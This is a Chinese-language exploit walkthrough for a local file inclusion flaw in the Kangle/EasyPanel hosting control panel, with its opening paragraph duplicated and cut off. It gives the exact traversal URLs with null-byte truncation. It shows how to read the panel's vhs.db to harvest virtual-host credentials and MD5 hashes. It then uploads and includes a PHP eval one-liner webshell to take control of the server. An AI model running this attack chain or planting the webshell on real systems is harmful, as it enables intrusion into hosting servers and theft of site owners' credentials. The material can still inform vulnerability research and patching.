







测试环境:kangle-3.3.9.msi,ep-2.6.4.exe(官方4-18日更新),windows XP 首先安装kangle server,然后安装easypanel,安装成功后访问http://127.0.0.1:3312/,会自动跳转到http://127.0.0.1:3312/vhost/?c=session&a=loginForm。 然后随便输入用户名密码登陆,如图发送的请求:  然后修改请求url中的参数c的值,将session改为: C=../../../../../../../../../../../windows/system.ini%00.. (注意:这里必须有%00进行截断。) 发送修改后的请求将成功包含服务器上的/windows/system.ini文件,如下图所示:  漏洞利用: 前提:此系统是用来管理虚拟主机的,安装完成后,会有默认的管理员控制面板:http://127.0.0.1:3312/admin/?c=session&a=loginForm。他的主要功能就是在这里面可以添加很多网站进行统一管理,所以我们的利用前提就是这个系统里面已经有了很多网站。假设管理员已经在此系统上添加了两个网站,攻击者并不知道这两个网站,如下图:  下面开始攻击利用: 第一步,包含此系统的配置文件,如这里我们包含db文件: /Program Files/Bangteng/Kangle/etc/vhs.db(假设是windows系统的默认安装路径) 发送构造好的请求:...







测试环境:kangle-3.3.9.msi,ep-2.6.4.exe(官方4-18日更新),windows XP 首先安装kangle server,然后安装easypanel,安装成功后访问http://127.0.0.1:3312/,会自动跳转到http://127.0.0.1:3312/vhost/?c=session&a=loginForm。 然后随便输入用户名密码登陆,如图发送的请求:  然后修改请求url中的参数c的值,将session改为: C=../../../../../../../../../../../windows/system.ini%00.. (注意:这里必须有%00进行截断。) 发送修改后的请求将成功包含服务器上的/windows/system.ini文件,如下图所示:  漏洞利用: 前提:此系统是用来管理虚拟主机的,安装完成后,会有默认的管理员控制面板:http://127.0.0.1:3312/admin/?c=session&a=loginForm。他的主要功能就是在这里面可以添加很多网站进行统一管理,所以我们的利用前提就是这个系统里面已经有了很多网站。假设管理员已经在此系统上添加了两个网站,攻击者并不知道这两个网站,如下图:  下面开始攻击利用: 第一步,包含此系统的配置文件,如这里我们包含db文件: /Program Files/Bangteng/Kangle/etc/vhs.db(假设是windows系统的默认安装路径) 发送构造好的请求: http://127.0.0.1:3312/vhost/index.php?c=../../../../../../../../../../../Program Files/Bangteng/Kangle/etc/vhs.db%00..&a=login 包含的内容如图所示:  从返回的内容中看到,这里正好是vhost的相关信息: 123456e10adc3949ba59abbe56e057f20f883e/home/ftp/1/123456a1000 aaaaaa0b4e7a0e5fe84ad35fb5f95b9ceeac79C:/home/ftp/a/aaaaaaa1001 内容为: Vhost用户名+Vhost密码+Vhost-FTP路径+uid 第二步,既然拿到了Vhost用户名和Vhost密码,然后来登陆Vhost: http://127.0.0.1:3312/vhost/?c=session&a=loginForm 拿123456e10adc3949ba59abbe56e057f20f883e/home/ftp/1/123456a1000为例,这里的Vhost用户名和Vhost密码分别为:123456/123456. 第三步,利用在线文件功能,上传文件,如图:  我们这里上传一个php文件,内容为: <?php @eval($_POST['cmd']);phpinfo();?>,php一句话。 第四步,利用第一步包含到的信息:123456e10adc3949ba59abbe56e057f20f883e/home/ftp/1/123456a1000,我们知道上传的test.php文件在/home/ftp/1/12345/目录下,然后构造请求,包含此文件,如图:  返回内容显示成功包含。  成功拿webshell,控制网站服务器。